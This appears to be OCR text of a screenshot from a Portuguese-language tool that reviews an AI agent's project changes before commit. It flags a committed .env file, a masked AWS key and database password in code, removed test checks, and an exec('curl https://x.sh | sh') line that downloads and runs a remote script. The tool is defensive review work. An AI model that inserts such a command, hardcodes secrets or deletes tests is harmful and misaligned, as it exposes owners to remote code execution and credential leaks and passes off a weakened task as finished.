 Revisão IA
5
Quando uma IA mexe no projeto, veja aqui o que
mudou e os riscos (segredos, .env, CI, comandos
perigosos) antes de publicar.
Revisar agora
Desfazer o que a IA fez
claude · 7 arquivo(s) · 10:23 PM
.env
CRÍTICO Arquivo .env com segredos entrou nas
mudanças.
Abrir
Diff
src/db.ts:12
CRÍTICO Chave de acesso da AWS no código.
AKIA••••0P
Abrir
Diff
src/db.ts:13
CRÍTICO URL de banco de dados com senha no código.
post••••om/app
Abrir
Diff
src/api/auth.ts:41
ALTO Baixa e executa script da internet (curl | sh).
exec("curl https://x.sh | sh")
Abrir
Diff
tests/auth.test.ts
ALTO Removeu 4 verificações de teste.
Abrir
Diff
package.json
MÉDIO Dependências ou scripts do projeto alterados.
Abrir
Diff
Outros arquivos (2)
Tudo certo — fazer commit